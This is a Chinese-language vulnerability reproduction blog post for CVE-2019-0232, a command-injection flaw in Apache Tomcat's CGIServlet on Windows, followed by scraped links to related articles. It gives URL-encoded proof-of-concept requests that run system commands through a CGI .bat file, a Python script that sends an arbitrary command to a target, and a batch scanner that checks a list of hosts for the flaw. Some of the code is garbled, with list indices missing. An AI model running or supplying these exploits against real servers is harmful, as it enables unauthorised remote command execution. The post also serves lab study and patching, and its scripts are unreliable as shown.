Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现

Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现

一、漏洞描述

该漏洞是由于tomcat CGI将命令行参数传递给Windows程序的方式存在错误,使得CGIServlet被命令注入影响。成功利用此漏洞可允许远程攻击者在目标服务器上执行任意命令,从而导致服务器被完全控制。

该漏洞只影响windows平台,要求启用CGI Servlet和enableCmdLineArguments参数。但是CGI Servlet默认关闭, enableCmdLineArguments在tomcat 9.0之后默认关闭

触发该漏洞需要同时满足以下条件:

1、 系统为windows

2、 启用了CGI Servlet(默认为关闭)

3、 启用了enableCmdLineArguments(tomcat 9.0之后默认为关闭)

二、影响版本

Apache Tomcat 9.0.0.M1 to 9.0.17

Apache Tomcat 8.5.0 to 8.5.39

Apache Tomcat 7.0.0 to 7.0.93

三、漏洞环境

目标机:windows 7

jdk_8u71

apache tomcat 8.5.2

1、 java环境搭建,jdk下载、安装

下载地址:http://www.oracle.com/technetwork/java/javase/downloads/index.html

2、 测试java环境

3、tomcat下载、安装

下载地址: https://archive.apache.org/dist/tomcat/

4、 tomcat环境测试

四、漏洞复现



1、 打开Tomcat安装目录的C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\conf\web.xml修改为如下配置,在默认情况下配置是注释的

2、同时还要修改web.xml以下配置,否则访问cgi目录会提示404



3、修改C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\conf\context.xml,添加privileged="true"

4、在C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\webapps\ROOT\WEB-INF目录新建一个cgi-bin文件夹,在cgi-bin文件夹下创建一个hello.bat的文件,内容如下:



5、 漏洞利用

POC如下: #必须使用URL编码进行访问

http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user

http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig



6、使用python脚本验证目标是否存在漏洞

脚本如下:

#author:yuzly

#description:

#http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig import requests

import sys url=sys.argv[]

url_dir="/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5C"

cmd=sys.argv[] vuln_url=url+url_dir+cmd print("Usage:python cve-2019-0232.py url cmd")

print("the vuln url:\n\n",vuln_url)

r=requests.get(vuln_url)

r.encoding = 'gbk'

print("\nthe vuln response content:\n\n",r.text)

7、运行脚本



8、 编写批量自动化验证cve-2018-0232漏洞脚本

#author:yuzly

#blogs:https://www.cnblogs.com/yuzly/

#description:

#http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig import requests

import sys url_dir="/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig" #payload with open("url.txt") as f:

while True:

url=f.readline()

if url:

url=url.split("\n")[]

#print(url)

vuln_url=url+url_dir

#print(vuln_url)

try:

r=requests.get(vuln_url)

#print(r.text)

if "IPv4" in r.text:

print("[+][+]%s is exist vulnerability[+][+]" %url)

else:

print("[-]%s is not exist vuln" %url)

except:

print("[!]%s is connection fail[!]" %url)

else:

break

9、 搭建环境测试,运行脚本

五、漏洞防御

1、 升级版本

2、 关闭enableCmdLineArguments参数

---------------------------------------------------------------------------------------

参考资料:https://xz.aliyun.com/t/4875

https://github.com/jas502n/CVE-2019-0232

Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现的更多相关文章

- ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞

ecshop漏洞于2018年9月12日被某安全组织披露爆出,该漏洞受影响范围较广,ecshop2.73版本以及目前最新的3.0.3.6.4.0版本都受此次ecshop漏洞的影响,主要漏洞是利用远程代码 ...

- Discuz! ML远程代码执行(CVE-2019-13956)

Discuz! ML远程代码执行(CVE-2019-13956) 一.漏洞描述 该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行 ...

- 最新漏洞:Spring Framework远程代码执行漏洞

Spring Framework远程代码执行漏洞 发布时间 2022-03-31 漏洞等级 High CVE编号 CVE-2022-22965 影响范围:同时满足以下三个条件可确定受此漏洞影响: JD ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- [工具]Tomcat CVE-2017-12615 远程代码执行

工具: K8_TocmatExp编译: VS2012 C# (.NET Framework v2.0)组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.b ...

- 【研究】Tomcat远程代码执行漏洞(CVE-2017-12615)

一.Tomcat远程代码执行漏洞(CVE-2017-12615) 1.1 实验环境 操作机:windows 10 IP:192.168.1. ...

随机推荐

- 在DELPHI中*.wav 文件怎么加到资源文件中

比较“流行”的说法是:“16位的Delphi 1.0和32位的Delphi2.0.3.0都提供了资源 编译工具,其中 Delphi 1.0的资源编译器叫BRCC.EXE,D ...

- mysql启动脚本

一台服务器上安装多个MySQL实例之后,实例的启动关闭不能再用service mysqld start/stop/restart命令,所以编写如下脚本用于启动关闭对应端口的实例. 这个脚本适用于多实例 ...

- C++虚函数表解析(图文并茂,非常清楚)( 任何妄图使用父类指针想调用子类中的未覆盖父类的成员函数的行为都会被编译器视为非法)good

C++中的虚函数的作用主要是实现了多态的机制.关于多态,简而言之就是用父类型别的指针指向其子类的实例,然后通过父类的指针调用实际子类的成员函数.这种技术可以让父类的指针有“多种形态”,这是一种泛型技术 ...

- Qt DLL总结【三】-VS2008+Qt 使用QPluginLoader访问DLL

目录 Qt DLL总结[一]-链接库预备知识 Qt DLL总结[二]-创建及调用QT的 DLL Qt DLL总结[三]-VS2008+Qt 使用QPluginLoader访问DLL 开发环境:VS20 ...

- [書訊]《.NET 依賴注入》 (2014-12-08 更新)

书 名:.NET 依赖注入 页 数:235 格 式:PDF.EPUB.MOBI难易度:中阶至进阶出版日期:2014 年 12 月 8 日ISBN:9789574320684 简介 本书内容是关于 .N ...

- Zookeeper详解-API(六)

ZooKeeper有一个绑定Java和C的官方API.Zookeeper社区为大多数语言(.NET,python等)提供非官方API.使用ZooKeeper API,应用程序可以连接,交互,操作数据, ...

- vue项目接入api接口

我们在做项目时,一切基础在于数据上面,所以接入api接口是关键. 访问接口是我们会遇到跨域,而,vue-cli给我们提供了反向代理,所以我们只需要配置一下就可以了. 在config文件中找到index ...

- C++标准库(体系结构与内核分析)(侯捷第二讲)

一.OOP和GP的区别(video7) OOP:面向对象编程(Object-Oriented programming) GP:泛化编程(Generic programming) 对于OOP来说,我们要 ...

- spring boot + druid + mybatis + atomikos 多数据源配置 并支持分布式事务

文章目录 一.综述 1.1 项目说明 1.2 项目结构 二.配置多数据源并支持分布式事务 2.1 导入基本依赖 2.2 在yml中配置多数据源信息 2.3 进行多数据源的配置 三.整合结果测试 3.1 ...

- 长春理工大学第十四届程序设计竞赛(重现赛)I

I.Fate Grand Order 题目链接:https://ac.nowcoder.com/acm/contest/912/I 题目: Fate Grand Order是型月社发行的角色扮演类手机 ...